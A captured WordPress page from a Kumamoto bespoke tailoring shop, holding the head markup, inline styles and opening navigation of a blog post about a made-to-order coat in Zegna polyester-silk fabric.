

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%88/5167/
body_size: 18869
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; そして、ある意味普遍的な”服”がお好きな お客様は 触れるだけで、顔つきが変わる 何度も ご紹介させてもらっています &nbsp; ”E Zegna /NOVARA 製　　ポリエステル シルク” &nbsp; &nbsp; &nbsp; 触って頂いた お客様は 顔が変わりました ビビビビッビと来たのでしょう &nbsp; &nbsp; このコート！ 構造的にも頭抜けたオーダーコートとになっております &nbsp; &nbsp; ”JA LINE”でのオーダーでしか 承れません・・・・・・・・・・ カラーは４色あります TOP画像をご覧下さいませ &nbsp; &nbsp; &amp;nb..." /><meta property="og:title" content="”Classic”" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/5167/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2023/12/DSC0149-scaled.jpeg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1711" /><meta property="og:description" content="&nbsp; そして、ある意味普遍的な”服”がお好きな お客様は 触れるだけで、顔つきが変わる 何度も ご紹介させてもらっています &nbsp; ”E Zegna /NOVARA 製　　ポリエステル シルク” &nbsp; &nbsp; &nbsp; 触って頂いた お客様は 顔が変わりました ビビビビッビと来たのでしょう &nbsp; &nbsp; このコート！ 構造的にも頭抜けたオーダーコートとになっております &nbsp; &nbsp; ”JA LINE”でのオーダーでしか 承れません・・・・・・・・・・ カラーは４色あります TOP画像をご覧下さいませ &nbsp; &nbsp; &amp;nb..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/5167/" /><title>”Classic”  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Thu, 07 Dec. 2023 15:11:35 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%2588%2F5167%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%2588%2F5167%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/5167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=5167' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
<style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
/*# sourceURL=dp_follow_box_fb-inline-css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-5167 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
